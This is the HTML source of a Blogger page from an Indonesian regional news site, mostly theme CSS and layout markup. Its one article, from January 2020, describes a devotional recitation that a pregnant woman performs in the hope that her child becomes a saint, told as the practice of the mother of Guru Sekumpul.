.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=b834b57c-0ba7-4c70-905a-6cdcb13f1ed8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=b834b57c-0ba7-4c70-905a-6cdcb13f1ed8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/AGAMA' property='v:title' rel='v:url'>AGAMA</a></span>
<i class='fa fa-angle-right'></i><span>Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/04122023972171404277' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/04122023972171404277' rel='author' title='SuaraBamega'><span itemprop='name'><strong>SuaraBamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-01-06T00:44:00+08:00'>Januari 06, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1277674560157785776' itemprop='articleBody'>
<meta content='     Suarabamega25.com -Abah (H.Abdur Rahman) dulu Alhm.H.Nashri (Ami Nashri) pernah berkata bahwasanya Ibunda Alhm.Guru Di Sekumpul (Hj.Mas...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="579" data-original-width="516" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg" /></a></div>
<div dir="auto">
<br /></div>
<div dir="auto">
Suarabamega25.com -Abah (H.Abdur Rahman) dulu Alhm.H.Nashri (Ami Nashri) pernah berkata bahwasanya Ibunda Alhm.Guru Di Sekumpul (Hj.Masliyah) saat masih mengandung Alhm.Guru, setiap hari sesudah bangun malam hendak QiyaamuL Lail (Shalat Malam) Hj.Masliyah selalu membaca Shalawat Nariyah 11&#215; sambil memusut perut dan ketika selesai membaca Shalawat Nariyah, Hj.Masliyah mendo'akan supaya Aanak didalam perut menjadi Wali Sambil Bertawasshul kepada Rasulullah dan Datu Kalampayan.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikR4o3bQoPLlQfxDp-871wo06RgWrS5-z_38uiyxM_gpY_ldFpyJLuyZyGre0dyQ_jleNGws5GT8XuPzZSb90W2jwhJAL3ghkPbu2kO1hU5lv5lWWx3Kyu65YsMdkz1k6sSB2DuvnowxiY/s1600/FB_IMG_1578241411329.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="720" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikR4o3bQoPLlQfxDp-871wo06RgWrS5-z_38uiyxM_gpY_ldFpyJLuyZyGre0dyQ_jleNGws5GT8XuPzZSb90W2jwhJAL3ghkPbu2kO1hU5lv5lWWx3Kyu65YsMdkz1k6sSB2DuvnowxiY/s320/FB_IMG_1578241411329.jpg" width="320" /></a></div>
<div dir="auto">
"Hal ini selalu dilakukan oleh Hj.Masliyah saat mengandung 3 (tiga) bulan hingga melahirkan (saat bangun tengah malam sambil duduk sebelum melaksanakan shalat malam).dan akhirnya do'a Hj.Masliyah Qobul. Alhm.Guru Menjadi Ulama Besar, Wali Qutub dan Jadi Panutan Bagi Orang Banyak Terutama di Kalimantan.<br />
Ini adalah amalan dari sang Kakak (Guru Semman Mulya) kepada sang adik tercinta (Hj.Masliyah binti H.Mulya)saat lagi mengandung 3 (tiga)bulan.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_Qw8yVyW7ADAP6_fsbjikrcDImvd7TOjrnMn02YxFhrQKr_SJ3CqOWaHtNwWkDFI3GQg0P_2BrB3GFFE7IqWz5kbjcuM867iFDimU1kGmdG2v6m3l6km0ojMiaz6uqcwXINjrEXv7WcJ/s1600/FB_IMG_1578240763617.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="720" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_Qw8yVyW7ADAP6_fsbjikrcDImvd7TOjrnMn02YxFhrQKr_SJ3CqOWaHtNwWkDFI3GQg0P_2BrB3GFFE7IqWz5kbjcuM867iFDimU1kGmdG2v6m3l6km0ojMiaz6uqcwXINjrEXv7WcJ/s320/FB_IMG_1578240763617.jpg" width="256" /></a></div>
<br />
Mudah2an Berkat Rasulullah, Datu Kalampayan dan Alhm.Guru DiSekumpul kita semua ngumpul bersama mereka diakhirat nanti Aamiin...!!!</div>
<div dir="auto">
<br /></div>
<div dir="auto">
Sumber @zein__ahbab<br />
Muhammad Zainuddin bin H.AbdurRahman.</div>
<div dir="auto">
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali</span>
<img alt='Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s72-c/FB_IMG_1578241405827.jpg'/>
</span> 
